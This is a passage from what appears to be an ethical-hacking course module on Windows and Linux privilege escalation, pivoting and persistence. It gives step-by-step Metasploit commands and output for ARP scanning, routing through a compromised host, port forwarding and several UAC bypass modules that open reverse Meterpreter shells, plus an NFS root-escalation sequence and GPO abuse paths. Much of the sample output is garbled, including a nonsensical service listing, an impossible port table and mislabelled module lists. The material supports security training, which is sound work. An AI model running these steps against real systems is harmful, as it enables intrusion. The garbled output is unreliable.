Name                : AdobeAcrobat

ServiceName          : AOMEI
Path                : C:\Windows\AOMEI\Microsoft\Windows\CurrentVersion\Run\AOMEI
StartType           : LocalSystem
RunLevel            : Create-ServiceAbove
Name                : AOMEI
CanRestart          : True
Type                : AOMEI

ServiceName          : AfRouter
Path                : C:\Windows\system\control\etc\K\LocalService\AfRouter\AfRouter
StartType           : NT AUTHORITY\SYSTEM
RunLevel            : Create-ServiceAbove
Name                : AfRouter
CanRestart          : True
Type                : AfRouter
```

Figure 6.122: Screenshot of Metasploit showing execution of PowerSploit to detect misconfigured service permissions

- **Unattended Installs**

Unattended installs allow attackers to deploy Windows OSs without the intervention of an administrator. Administrators need to manually clean up the unattended install

details stored in the Unattend.xml file. This XML file stores all the information related to the configuration settings set during the installation process and may also include sensitive information such as the configuration of local accounts, usernames, and even decoded passwords.

In Windows systems, the Unattend.xml file is stored in one of the following locations:

C:\Windows\Panther\  
C:\Windows\Panther\UnattendGC\  
C:\Windows\System32\  
C:\Windows\System32\sysprep\

If attackers can gain access to this file, then they can easily obtain credential information and configuration settings used during the installation of that service or application. Attackers use this information to escalate privileges.



The screenshot shows a terminal window with the following output:

```
[*] checking for unattended installs...  
unattendPath : C:\Windows\Panther\Unattend.xml
```

Figure 6.123: Screenshot of Metasploit showing execution of PowerSploit to detect unattended installs

## Pivoting and Relaying to Hack External Machines


### Pivoting

Attackers use the pivoting technique to compromise a system, gain remote shell access on it, and further bypass the firewall to pivot via the compromised system to access other vulnerable systems in the network.

- 1 Discover live hosts in the network



- 2 Set up routing rules



- 3 Scan ports of live systems



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## Pivoting and Relaying to Hack External Machines (Cont'd)

### Relaying

- Attackers use the relaying technique to access resources present on other systems via the compromised system in such a way that the requests to access the resources are coming from the initially compromised system.

1. Set up port forwarding rules



2. Access the system resources

- Attackers can browse the http server running on the target system using the following URL:  
`http://localhost:10080`
- Attackers can access the SSH server running on the target system by executing the following command:  
`# ssh myadmin@localhost`

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## Pivoting and Relaying to Hack External Machines

Pivoting and relaying are the techniques used to find detailed information about the target network. These techniques are performed after successfully compromising a target system. The compromised system is used to penetrate the target network to access other systems and resources that are otherwise inaccessible from the attacking network.

In the pivoting technique, only the systems accessible through the compromised systems are exploited, whereas in the relaying technique, the resources accessible through the compromised system are explored or accessed. Using pivoting, attackers can open a remote shell on the target system tunneled through the initial shell on the compromised system. In relaying, resources present on the other systems are accessed through a tunneled shell session on the compromised system.

The following diagrams illustrate the pivoting and relaying techniques:




Figure 6.124: Illustration of pivoting



Figure 6.125: Illustration of relaying

Detailed explanation of the pivoting and relaying techniques is as follows:

- **Pivoting**

In this technique, the first objective of an attacker is to compromise a system to gain a remote shell on it, and further bypass the firewall to pivot through the compromised system and gain access to the other vulnerable systems in the network.

Once the system is successfully compromised, a Meterpreter session is established. As the session is pivoted through the compromised system, the target system cannot determine the actual origin of the exploitation.

#### Steps to perform pivoting:

##### 1. Discover live hosts in the network

Once a system is compromised, an ARP scan is performed to discover the list of live systems in the network.

For example, an attacker uses the following command to detect live hosts in the target network:

```
> run post/windows/gather/arp_scanner RHOSTS <target subnet range>
```



```
[*] msfconsole -q -x "use exploit/multi/handler ; set payload windows/reverse_tcp ; set LHOST 10.10.1.10 ; set LPORT 4444 ; exploit" -r /root/Desktop/Windows/Windows_Exploit_Lab/Windows_Exploit_Lab.pmf -x "run post/windows/gather/arp_scanner" -r /root/Desktop/Windows/Windows_Exploit_Lab/Windows_Exploit_Lab.pmf -x "set SESSION 1" -r /root/Desktop/Windows/Windows_Exploit_Lab/Windows_Exploit_Lab.pmf -x "exploit"[*] Running module against 10.10.1.0/24[*] ARP Scanning 10.10.1.0/24[*] IP: 10.10.1.2 MAC: 00:0C:29:3E:4D:9A (Microsoft Corporation)[*] IP: 10.10.1.3 MAC: 00:0C:29:3E:4D:9B (Microsoft Corporation)[*] IP: 10.10.1.4 MAC: 00:0C:29:3E:4D:9C (Microsoft Corporation)[*] IP: 10.10.1.5 MAC: 00:0C:29:3E:4D:9D (Microsoft Corporation)[*] IP: 10.10.1.6 MAC: 00:0C:29:3E:4D:9E (Microsoft Corporation)[*] IP: 10.10.1.7 MAC: 00:0C:29:3E:4D:9F (Microsoft Corporation)[*] IP: 10.10.1.8 MAC: 00:0C:29:3E:4D:A0 (Microsoft Corporation)[*] Post module execution complete[*] msfconsole -q -x "exit();"
```

Figure 6.126: Screenshot of Metasploit showing results of arp\_scanner.

As shown in the screenshot, the scan results show seven IP addresses reachable from the compromised system. To find out more information about these IP addresses, attackers perform port scanning.

##### 2. Set up routing rules

Prior to using Metasploit to run a port scanner against two IP addresses in the target network, attackers implement routing rules to instruct Metasploit to route all the traffic destined to the private network using the existing Meterpreter session established between the attacker's system and the compromised system.

For example, an attacker can use the following commands to perform this step:

```
> background
```

```
> route add <IP address> <subnet mask> <session number>
```

Routing rule to instruct Metasploit to route any traffic destined to 10.10.10.0 - 255.255.255.0 to session number 1 (Meterpreter session established with a compromised system)

```
[metasploit]: 0 [msfconsole]: 1] post/windows/gather/http/username >> route add 10.10.1.0 255.255.255.0 1  
Route added  
[metasploit]: 0 [msfconsole]: 1] post/windows/gather/http/username >>
```

Figure 6.127: Screenshot of Metasploit setting up routing rule

### 3. Scan ports of live systems

Once the routing rule is implemented, port scanning is performed against the live systems.

For example, the attacker uses the following commands to perform port scanning on the target systems:

```
> use auxiliary/scanner/portscan/tcp  
> set RHOSTS <IP addresses>  
> set PORTS 1-1000  
> run
```

As shown in the screenshot, the result displays the open ports on the private systems.



Port	Service	Version
22	OpenSSH	OpenSSH 7.9p1 Debian 10
23	telnet	OpenSSH 7.9p1 Debian 10
25	smtp	OpenSSL 1.0.2n-fips 14 Mar 2018
53	dns	OpenSSL 1.0.2n-fips 14 Mar 2018
80	http	Apache httpd/2.4.29 (Debian)
113	memcached	OpenSSL 1.0.2n-fips 14 Mar 2018
143	imap	OpenSSL 1.0.2n-fips 14 Mar 2018
145	pop3	OpenSSL 1.0.2n-fips 14 Mar 2018
161	snmp	OpenSSL 1.0.2n-fips 14 Mar 2018
162	snmptrap	OpenSSL 1.0.2n-fips 14 Mar 2018
179	serialmon	OpenSSL 1.0.2n-fips 14 Mar 2018
2049	ssh	OpenSSH 7.9p1 Debian 10
21	ftp	OpenSSL 1.0.2n-fips 14 Mar 2018
250	irc	OpenSSL 1.0.2n-fips 14 Mar 2018
465	smtps	OpenSSL 1.0.2n-fips 14 Mar 2018
587	submission	OpenSSL 1.0.2n-fips 14 Mar 2018
993	imaps	OpenSSL 1.0.2n-fips 14 Mar 2018
995	pop3s	OpenSSL 1.0.2n-fips 14 Mar 2018
1433	mssql	Microsoft SQL Server
1444	sqlbrowser	Microsoft SQL Server
1454	sqlquery	Microsoft SQL Server
1474	sqlagent	Microsoft SQL Server
1484	sqlwriter	Microsoft SQL Server
1522	oracle	Oracle Database
1523	oraclenet	Oracle Database
1524	oraclenet	Oracle Database
1525	oraclenet	Oracle Database
1526	oraclenet	Oracle Database
1527	oraclenet	Oracle Database
1528	oraclenet	Oracle Database
1529	oraclenet	Oracle Database
1530	oraclenet	Oracle Database
1531	oraclenet	Oracle Database
1532	oraclenet	Oracle Database
1533	oraclenet	Oracle Database
1534	oraclenet	Oracle Database
1535	oraclenet	Oracle Database
1536	oraclenet	Oracle Database
1537	oraclenet	Oracle Database
1538	oraclenet	Oracle Database
1539	oraclenet	Oracle Database
1540	oraclenet	Oracle Database
1541	oraclenet	Oracle Database
1542	oraclenet	Oracle Database
1543	oraclenet	Oracle Database
1544	oraclenet	Oracle Database
1545	oraclenet	Oracle Database
1546	oraclenet	Oracle Database
1547	oraclenet	Oracle Database
1548	oraclenet	Oracle Database
1549	oraclenet	Oracle Database
1550	oraclenet	Oracle Database
1551	oraclenet	Oracle Database
1552	oraclenet	Oracle Database
1553	oraclenet	Oracle Database
1554	oraclenet	Oracle Database
1555	oraclenet	Oracle Database
1556	oraclenet	Oracle Database
1557	oraclenet	Oracle Database
1558	oraclenet	Oracle Database
1559	oraclenet	Oracle Database
1560	oraclenet	Oracle Database
1561	oraclenet	Oracle Database
1562	oraclenet	Oracle Database
1563	oraclenet	Oracle Database
1564	oraclenet	Oracle Database
1565	oraclenet	Oracle Database
1566	oraclenet	Oracle Database
1567	oraclenet	Oracle Database
1568	oraclenet	Oracle Database
1569	oraclenet	Oracle Database
1570	oraclenet	Oracle Database
1571	oraclenet	Oracle Database
1572	oraclenet	Oracle Database
1573	oraclenet	Oracle Database
1574	oraclenet	Oracle Database
1575	oraclenet	Oracle Database
1576	oraclenet	Oracle Database
1577	oraclenet	Oracle Database
1578	oraclenet	Oracle Database
1579	oraclenet	Oracle Database
1580	oraclenet	Oracle Database
1581	oraclenet	Oracle Database
1582	oraclenet	Oracle Database
1583	oraclenet	Oracle Database
1584	oraclenet	Oracle Database
1585	oraclenet	Oracle Database
1586	oraclenet	Oracle Database
1587	oraclenet	Oracle Database
1588	oraclenet	Oracle Database
1589	oraclenet	Oracle Database
1590	oraclenet	Oracle Database
1591	oraclenet	Oracle Database
1592	oraclenet	Oracle Database
1593	oraclenet	Oracle Database
1594	oraclenet	Oracle Database
1595	oraclenet	Oracle Database
1596	oraclenet	Oracle Database
1597	oraclenet	Oracle Database
1598	oraclenet	Oracle Database
1599	oraclenet	Oracle Database
15100	oraclenet	Oracle Database

Figure 6.128: Screenshot of Metasploit showing results of port scan

### 4. Exploit vulnerable services

After the ports are scanned, the vulnerable services running on those ports can be exploited.

For example, an attacker can use BypassUAC exploit to bypass the User Access Control (UAC) setting.

As shown in the screenshot, a successful session is established to the vulnerable system by pivoting through a compromised system.

```
msf exploit(general) > exploit
[*] Started reverse TCP handler on 10.10.1.12:4444
[*] 10.10.1.12:4444 -> 10.10.1.13:55555
[*] Exploit running as: Administrator (Windows 7 Pro)
[*] Target: Windows 7 Pro (Windows 7 Pro - 32-bit)
[*] User: administrator (Administrator)
[*] Process: 3164 (Windows\system32)
[*] Payload: windows/meterpreter/reverse_tcp
[*] Badchars: \x00\x09\x0A\x0D\x0B\x0C\x1F\x80
[*] Handler: 10.10.1.12:4444
[*] Reverse: 10.10.1.12:4444 -> 10.10.1.13:55555 at 2024-04-20 21:49:52 -0400
[*] Stager: 10.10.1.12:4444 -> 10.10.1.13:55555 at 2024-04-20 21:49:52 -0400
[*] Meterpreter session 2 opened (10.10.1.12:4444 -> 10.10.1.13:55555) at 2024-04-20 21:49:52 -0400
```

Figure 6.129: Screenshot of accessing the target system

- **Relaying**

If the pivoting technique is unsuccessful, attackers use the relaying technique to exploit a vulnerable system in the target network. Attackers use relaying to access resources present on other systems in the target network via the compromised system in such a way that the requests to access the resources come from the initially compromised system.

**Steps to perform relaying:**

**1. Set up port forwarding rules**

The main purpose of port forwarding is to allow a user to reach a specific port on a system that is not present on the same network. The initially compromised system is responsible for allowing direct access to the system, which is otherwise inaccessible from the attacking system.

Using a Meterpreter session, a listener can be created using a port number from a list of open ports on the localhost, which links that listener to a port on a remote server. This linking of ports is known as port forwarding.

For example, here, the attacker chose port numbers 80, 22, and 445 to set up port forwarding rules.

```
Administrator:~$ netcat -l -p 10080
(standard input) 117/C:\Users\Admin\Downloads] -> portfwd add -l 10080 -p 80 -r 10.10.1.19
[1] Forward TCP relay created (local) 10080 -> (remote) 10.10.1.19:80
Administrator:~$ netcat -l -p 10022
(standard input) 117/C:\Users\Admin\Downloads] -> portfwd add -l 10022 -p 22 -r 10.10.1.19
[2] Forward TCP relay created (local) 10022 -> (remote) 10.10.1.19:22
Administrator:~$ netcat -l -p 10045
(standard input) 117/C:\Users\Admin\Downloads] -> portfwd add -l 10045 -p 445 -r 10.10.1.19
[3] Forward TCP relay created (local) 10045 -> (remote) 10.10.1.19:445
Administrator:~$
```

Figure 6.130: Screenshot of applying port forwarding rules

## 2. Access the system resources

Once port forwarding has been successful, an attacker can use an appropriate client program to access the remote resources present on the target system.

For example:

Attackers can browse an HTTP server running on the target system by using the following URL:

```
http://localhost:10080
```

Attackers can access an SSH server running on the target system by executing the following command:

```
# ssh myadmin@localhost
```

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Privilege Escalation Using Misconfigured NFS

- Attackers often attempt to enumerate a misconfigured Network File System (NFS) to exploit and gain root-level access to a remote server.
  - A misconfigured NFS paves the way for attackers to gain root-level access through a regular user account or low-privileged user.
  - By exploiting NFS vulnerabilities, attackers can sniff sensitive data and files passing through the intranet and launch further attacks.

#### **Check Whether the NFS Service is Running on the Target Host**

#### **Establish a Remote Connection with the Target Host Using SSH**

Privilege Escalation Using Misconfigured NFS

Attackers often attempt to enumerate misconfigurations in the Network File System (NFS) to exploit and gain root-level access to a remote server. NFS is a protocol used to share and access data and files over a secured intranet. It uses port 2049 to provide communication between a client and server through the Remote Procedure Call (RPC). A misconfigured NFS paves the way for attackers to gain root-level access through a regular user account or low-privilege user. By exploiting NFS vulnerabilities, attackers can sniff sensitive data and files passing through the intranet and launch further attacks.




Figure 6.131: Illustration of NFS exploitation

### Steps Involved in Gaining Root Access of the Target Host:

- **Step 1:** Run the following nmap command to check whether the NFS service is running on the target host.

```
nmap -sV <Target IP Address>
```

```
ipm 60 View Search Terminal nmap
[attacker@perrot:~] 
└─ $nmap -sV 10.10.1.9
Starting Nmap 7.94SNM ( https://nmap.org ) at 2024-03-13 03:44 EDT
Nmap scan report for 10.10.1.9
Host is up (0.00028s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh  OpenSSH 8.9p1 Ubuntu 3ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp    open  http  Apache httpd 2.4.52 ((Ubuntu))
32439/tcp open  nfs_acl 3 (RPC #108227)
Service Info: OS: Linux; CPU: generic; Linux kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 6.44 seconds
```

Figure 6.132: Screenshot showing the output of nmap

- **Step 2:** Use the following command to install NFS and interact with the target NFS service:

```
sudo apt-get install nfs-common
```

- **Step 3:** Run the following command to check if any share is available for mounting on the target host:

```
showmount -e <Target IP Address>
```

```
showmount -e 10.10.1.9 .PanotTerminal
[attacker@perrot:~] 
└─ $showmount -e 10.10.1.9
Export list for 10.10.1.9:
/home *
```

Figure 6.133: Screenshot showing the output of showmount

- **Step 4:** If the above command returns any mountable directories, create a directory named **nfs** by using the following command:

```
mkdir /tmp/nfs
```

- **Step 5:** Run the following command to mount the **nfs** directory on the target host.

```
sudo mount -t nfs <Target IP Address>:<Share Directory> /tmp/nfs
```

- **Step 6:** Execute the following commands to view the details of the mounted directory and obtain the group ownership to the share directory.

```
cd /tmp/nfs
sudo cp /bin/bash .
ls -la
```

- **Step 7:** Run the following command to establish a remote connection with the target host using SSH:

```
ssh -l <Target Login Name> <Target IP Address>
```

The screenshot shows a terminal window titled "ubuntu@ubuntu-Virtual-Machine:/home". The terminal displays the output of the "showmount" command. It shows a mounted NFS share from the IP address 10.10.1.9. The share is mounted at the path "/tmp/nfs". The output includes the command used, the password prompt, the welcome message for Ubuntu 22.04 LTS, system documentation links, and a note about available updates. The last login information is also shown. The command "cd /home" is entered at the end.

```
ubuntu@ubuntu-Virtual-Machine:/home
$ ssh -l ubuntu 10.10.1.9
ubuntu@10.10.1.9's password:
Welcome to Ubuntu 22.04 LTS (GNU/Linux 5.15.0-30-generic x86_64)

 * Documentation: https://help.ubuntu.com
 * Management: https://landscape.canonical.com
 * Support: https://ubuntu.com/advantage

8 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

Last login: Wed May 18 00:56:23 2022 from 10.10.1.13
ubuntu@ubuntu-Virtual-Machine:~$ cd /home
ubuntu@ubuntu-Virtual-Machine:/home$
```

Figure 6.134: Screenshot showing the output of showmount

Module 06 | System Hacking

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## Privilege Escalation by Bypassing User Account Control (UAC)


- When attackers fail to escalate privileges using a simple payload, they attempt to evade Windows security features such as UAC and to gain system-level access.
- In a Windows environment, even if the UAC protection level is set to any option, attackers can abuse a few Windows applications to escalate privileges without triggering a UAC notification.

### Techniques to Bypass UAC Using Metasploit

Bypassing UAC Protection



Bypassing UAC Protection via Memory Injection



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Module 06 | System Hacking

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## Privilege Escalation by Bypassing User Account Control (UAC) (Cont'd)

Bypassing UAC Protection Through Registry Key



Bypassing UAC Protection Through Eventvar Registry Key



Bypassing UAC Protection Through COM Handler Hijacking



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## Privilege Escalation by Bypassing User Account Control (UAC)

When attackers fail to escalate privileges using a simple payload, they attempt to evade Windows security features such as UAC and to gain system-level access. To achieve this, attackers first lure the victim into accepting and running a specific file crafted by them.

In a Windows environment, even if the UAC protection level is set to any option, attackers can abuse a few Windows applications to escalate privileges without triggering a UAC notification.

Alternatively, attackers may inject malware into a trusted process to gain high-level privileges without any notification to the user.

### Techniques to Bypass UAC Using Metasploit

- Bypassing UAC Protection

Attackers use the `bypassuac` Metasploit exploit to bypass UAC security through process injection. It generates another session or shell without a UAC flag. After gaining shell access, attackers execute the `getsystem` and `getuid` commands to retrieve the privileges of system authority.

```
msf > use exploit/windows/local/bypassuac
```

The screenshot shows a terminal window titled "metconsole - Parrot Terminal". The command `use exploit/windows/local/bypassuac` is run, followed by setting LHOST to 10.10.1.13 and TARGET to 0. The exploit command is then run, resulting in a successful reverse TCP handler connection from 10.10.1.13:4444. The output shows the exploit bypassing UAC protection, executing a payload (cmd.exe), sending a stage (125688 bytes) to the target, and opening a Metasploit session (id 2). Finally, the `getuid` command is run, showing the server's username as Windows1\Windows1.

```
[*] Started reverse TCP handler on 10.10.1.13:4444
[*] UAC is Enabled, checking level
[+] Part of Administrators group! Continuing
[*] UAC is set to Default
[*] BypassUAC can bypass this setting, continuing
[*] Configuring payload and stager registry keys
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /C C:\Windows\System32\fodhelper.exe
[*] Sending stage (125688 bytes) to 10.10.1.11
[*] Metasploit session 2 opened (10.10.1.13:4444 -> 10.10.1.11:58182) at 2024-03-13 01:38:36 -0400
[*] Cleaning up registry keys

[*] Process [2](C:\Windows\system32) > getuid
Server username: Windows1\Windows1
```

Figure 6.135: Screenshot of Metasploit showing UAC protection bypass

- Bypassing UAC Protection via Memory Injection

The Metasploit exploit `bypassuac_injection` employs reflective DLL mechanisms to inject only DLL payload binaries. Using this command, attackers can obtain `AUTHORITY\SYSTEM` privileges.

```
msf > use exploit/windows/local/bypassuac_injection
```

The screenshot shows the Metasploit Framework interface. In the top left, it says "msf > use exploit/windows/local/bypassuac\_fodhelper". Below that, there's a "Matching Modules" section with a table. The table has columns: #, Name, Disclosure Date, Rank, Check, and Desc. There are 18 rows listed, all related to UAC bypass via memory injection or registry keys.

#	Name	Disclosure Date	Rank	Check	Desc
0	exploit/windows/local/bypassuac_fodhelper	2015-08-22	normal	Yes	Bind
1	exploit/windows/local/bypassuac_fodhelper	2015-02-19	normal	Yes	Bind
2	exploit/windows/local/bypassuac_fodhelper	2015-12-31	normal	No	Bind
3	exploit/windows/local/bypassuac_fodhelper	2015-12-31	normal	No	Bind
4	exploit/windows/local/bypassuac_injection	2015-12-31	normal	No	Bind
5	exploit/windows/local/bypassuac_injection	2017-04-06	normal	No	Bind
6	exploit/windows/local/bypassuac_injection_winsrv	2015-08-22	normal	No	Bind
7	exploit/windows/local/bypassuac_rb	2015-08-22	normal	No	Bind
8	exploit/windows/local/bypassuac_scripthost_vulnerability	2016-01-01	normal	Yes	Bind
9	exploit/windows/local/bypassuac_comjack	2016-01-01	normal	Yes	Bind
10	exploit/windows/local/bypassuac_eventfd	2016-08-15	normal	Yes	Bind
11	exploit/windows/local/bypassuac_wkrkey	2017-01-17	normal	Yes	Bind
12	exploit/windows/local/bypassuac_wkrkey	2017-01-17	normal	Yes	Bind

Figure 6.136: Screenshot of Metasploit showing UAC Bypass via memory injection

#### Bypassing UAC Protection through FodHelper Registry Key

The Metasploit exploit `bypassuac_fodhelper` hijacks a special key from the HKCU registry hive to bypass the UAC and attaches it to a fodhelper.exe. The custom commands can be invoked when the fodhelper.exe file is executed.

```
msf > use exploit/windows/local/bypassuac_fodhelper
```

This screenshot shows the configuration of the `bypassuac_fodhelper` exploit module. It starts with the command `use exploit/windows/local/bypassuac_fodhelper`. Then, it sets the payload to `windows/meterpreter/reverse_tcp` with the command `set payload windows/meterpreter/reverse_tcp`. Finally, it shows the options with `show options`.

payload options (windows/meterpreter/reverse\_tcp)

Name	Current Setting	Required	Description
EXTRUN	process	yes	Exit technique (Accepted: ... , web, thread, process, none)
LHOST	192.168.1.13	yes	The listener address (an interface may be specified)
LPORT	4444	yes	The listener port

exploit target

Id: Metasploit

B: Windows x86

Figure 6.137: Screenshot of Metasploit showing UAC Bypass via FodHelper registry key

- Bypassing UAC Protection through Eventvwr Registry Key

The Metasploit exploit `bypassuac_eventvwr` also hijacks a special key from the HKCU registry, and custom commands can be executed with the launch of Event Viewer. This exploit manipulates the registry key, but it is wiped once the malicious commands or payloads are invoked.

```
msf > use exploit/windows/local/bypassuac_
vwr
```

A screenshot of the msfconsole terminal window titled "msfconsole - Parrot Terminal". The terminal shows the following session:

```
File Edit View Search Terminal Help
msf > use exploit/windows/local/bypassuac_eventvwr
msf exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf exploit(windows/local/bypassuac_eventvwr) > exploit

[*] Started reverse TCP handler on 192.168.1.106:4444
[*] UAC is Enabled, checking level...
[*] Part of Administrators group! Continuing...
[*] UAC is set to Default
[*] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry Keys ...
[*] Executing payload C:\Windows\System32\cmd.exe /c C:\Windows\System32\cmd
[*] Sending stage (179979 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened [192.168.1.106:4444 -> 192.168.1.105:65227]
[*] Cleaning up registry keys.

meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
```

Figure 6.138: Screenshot of Metasploit showing UAC bypass via the Eventvwr registry key

- Bypassing UAC Protection through COM Handler Hijack

The Metasploit exploit `bypassuac_comhijack` allows attackers to build COM handler registry entries within the current user hive to bypass UAC protection. These registry entries can be referenced to the execution of some high-level processes, which results in the loading of attacker-controlled DLLs. These DLLs can be injected with a malicious payload that allows attackers to establish elevated sessions.

```
msf > use exploit/windows/local/bypassuac_comhijack
```

The screenshot shows a terminal window titled "msfconsole - ParrotTerminal". The user has selected the "exploit/windows/local/bypassuac\_comhijack" module. They run "set session => 1" and then "exploit". The exploit process starts, showing various logs about bypassing UAC, uploading a payload, and executing it in a high-integrity process. Finally, it opens a new session (session 2) with the "Administrator" privileges, indicated by the "NT AUTHORITY\SYSTEM" user name in the "neterpreter >" prompt.

```
File Edit View Search Terminal Help
msf > use exploit/windows/local/bypassuac_comhijack
msf exploit(windows/local/bypassuac_comhijack) > set session 1
session => 1
msf exploit(windows/local/bypassuac_comhijack) > exploit

[*] Started reverse TCP handler on 192.168.1.106:4444
[*] UAC is Enabled, checking level...
[*] Part of Administrators group! Continuing...
[*] UAC is set to Default
[*] BypassUAC can bypass this setting, continuing...
[*] Targeting Computer Management via HKCU\Software\Classes\CLSID\{BA29FF9E-7F
[*] Uploading payload to C:\Users\raj\AppData\Local\Temp\bqLj1owg.dll ...
[*] Executing high integrity process ...
[*] Sending stage (179779 bytes) to 192.168.1.107
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.107:49289)
[*] Cleaning up registry ...

neterpreter > getsystem
...get system via technique 1 (Named Pipe Impersonation (In Memory/Admin))
neterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
neterpreter >
```

Figure 6.139: Screenshot of Metasploit showing UAC bypass via COM handler hijacking

## Privilege Escalation by Abusing Boot or Logon Initialization Scripts

- Attackers take advantage of boot or logon initialization scripts for escalating privileges or maintaining persistence on a target system.
- Boot or logon initialization scripts also allow attackers to perform different administrative tasks, using which they can run other programs on the system.

### Logon Script (Windows)

Attackers create paths to create and escalate privileges on a system by embedding the path to their script in the following registry key: `HKEY_CURRENT_USER\Environment\UserInitMpr\LogonScript`

### Logon Script (Mac)

- Logon scripts in macOS are also known as login hooks and allow attackers to create persistence on a system as they are executed automatically during system login.
- Attackers leverage these hooks to inject malicious payloads to elevate privileges and maintain persistence.

### Network Logon Scripts

- Network logon scripts are allocated using Active Directory or GPOs.
- Attackers abuse network logon scripts to gain local or administrator credentials based on the access configuration.

### RC Scripts

- Attackers abuse RC scripts by embedding a malicious binary file path in RC scripts such as `rc.local` within Unix-based systems to escalate privileges and maintain persistence.

### StartupItems

- Attackers create malicious files or folders within the `/Library/StartupItems` directory to maintain persistence.
- StartupItems items are also executed at the boot stage with root-level privileges.

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## Privilege Escalation by Abusing Boot or Logon Initialization Scripts

Attackers take advantage of boot or logon initialization scripts for escalating privileges or maintaining persistence on a target system. These scripts also allow attackers to perform different administrative tasks, through which they can run other programs on the system. In addition, attackers can communicate with an internal logging server implementing these scripts. Such scripts may differ depending on the OS of the target system and the location (remote or local) from which they are executed. Attackers initially use these scripts to hold persistence on a single system. Based on the configuration settings, attackers can escalate privileges either using a local or an admin account.

Discussed below are the various techniques used by attackers to apply boot or logon initialization scripts for escalating privileges.

### Logon Script (Windows)

Once a user or a user group is signed into a Windows system, the OS allows the execution of logon scripts. These scripts are used by attackers to create persistence and escalate privileges on a system by embedding the path to their script to the following registry key:

- `HKEY_CURRENT_USER\Environment\UserInitMpr\LogonScript`

### Logon Script (Mac)

Logon scripts on macOS are also known as login hooks and allow attackers to create persistence on a system as they are executed automatically during the system login. A specific script (login hook) is executed by macOS when a login attempt is made. However, this login hook differs from startup items as the hook itself is executed as the

root user. Attackers leverage these hooks to inject malicious payloads to elevate privileges and maintain persistence.

- **Network Logon Scripts**

Attackers leverage network logon scripts for escalating privileges and maintaining persistence. These scripts are allocated using AD or GPOs. Such logon scripts are executed using any valid user's credentials. The initialization of a network logon script can be utilized for different systems based on the networked systems. For this reason, attackers abuse network logon scripts to gain local or administrator credentials based on the access configuration to escalate their privileges.

- **RC Scripts**

Attackers abuse RC scripts to escalate privileges and create persistence during the startup process of Unix-based systems. These scripts are executed during system startup and allow the mapping and initializing of custom startup services. These custom services can be used by an attacker for various run levels. Attackers maintain persistence by embedding a malicious binary shell or path to RC scripts such as `rc.common` or `rc.local` within Unix-based systems. When the system reboots, attackers gain root access through the automatic execution of these RC scripts.

- **Startup Items**

In macOS systems, startup items run at the last stage of the booting process and include different executable files or shell scripts along with their configuration information, which is used to determine the order of execution for the startup items. `StartupParameters.plist` is an executable file of a startup item, which is located within the top-level root directory. Attackers create malicious files or folders within the `/Library/StartupItems` directory to maintain persistence. As these items are executed at the bootup stage, they can be executed with root-level privileges.

## Privilege Escalation by Modifying Domain Policy

- The domain policy comprises the configuration settings that may be implemented between the domains in a forest domain environment.
- Attackers modify the domain settings by changing the group policy and trust relationship between domains.
- Attackers also implant a fake domain controller to maintain a foothold and escalate privileges.

### Group Policy Modification

- Modify the `ScheduledTasks.xml` file to create a malicious scheduled task/job using scripts such as `New-GPOImmediateTask`.
- `<GPO_PATH>\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml`

### Domain Trust Modification

- Use the `domain_trust` utility to collect information about trusted domains and modify the settings of existing domain trusts.
- `c:\Windows\system32\ntlm\domain_trust`

## Privilege Escalation by Modifying Domain Policy

Attackers often attempt to circumvent security solutions and other defenses implemented in a domain environment by modifying the domain's configuration settings. In a Windows environment, domains controlled by the AD service manage the communications between various resources such as computers and user accounts in a network. The domain policy comprises the configuration settings that may be implemented between the domains in a forest domain environment. Attackers can modify the domain settings by changing the group policy and trust relationship between domains. Attackers make these changes to implant a fake domain controller (DC), through which they can maintain a foothold and escalate privileges.

### Group Policy Modification

Group policies are used to manage the resources and their configuration settings such as security options, registry keys, and domain members. All user accounts are provided with read access to GPOs by default, and write access is provided only to specific users or groups within the domain.

`\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\`

Attackers use the above path to access the domain group policies and modify them to perform unintended activities such as creating a new account, disabling or modifying internal tools, ingress tool transfer, unwanted service executions, and modifying the policy to extract passwords in plaintext.

`<GPO_PATH>\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml`

Attackers use the above path to modify the `ScheduledTasks.xml` file to create a malicious scheduled task/job using scripts such as `New-GPOImmediateTask`.

`<GPO_PATH>\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf`

Attackers use the above path to modify particular user rights such as **SeEnableDelegationPrivilege** to create a backdoor. Then, attackers control the user account to change the group policy settings.

- **Domain Trust Modification**

Domain trust objects provide information such as credentials, accounts, authentication, and authorization mechanisms used by domains.

```
C:\Windows\system32>nltest /domain_trusts
```

Attackers use the above utility to collect information about trust domains and use the gathered information to add a domain trust or modify the settings of existing domain trusts to escalate privileges through Kerberoasting and pass-the-ticket attacks.

### **Retrieving Password Hashes of Other Domain Controllers Using DCSync Attack**

A domain controller (DC) in a Windows environment is configured to securely validate user requests within a domain. The function of a DC is to stockpile user accounts and data, provide authentication, and append a security policy for the domain. Replicating a directory in the IT environment plays a vital role as it assists system administrators to organize and handle data flow across many DCs. For example, when an employee of an organization updates their account credentials, the updated credentials should be replicated across all the DCs, which can facilitate easy authentication for users.

The DCSync attack is a technique used by attackers on selective DCs. In this attack, an attacker initially compromises and obtains privileged account access with domain replication rights. Then, they activate replication protocols to create a virtual DC similar to the original AD. This access enables the attacker to send requests to the DC and receive the victim's confidential information such as NTLM password hashes. Using this information, an attacker can launch further attacks such as golden ticket attacks, account manipulation, and living off the land (LOTL) attacks as well as embed ransomware in the compromised servers.

#### **DCSync Attack Stages**

The DCSync attack is performed in the following eight stages, which start from lower privileges and proceed to higher privileges.

- **Stage 1:** Performs external reconnaissance
- **Stage 2:** Compromises the targeted machine
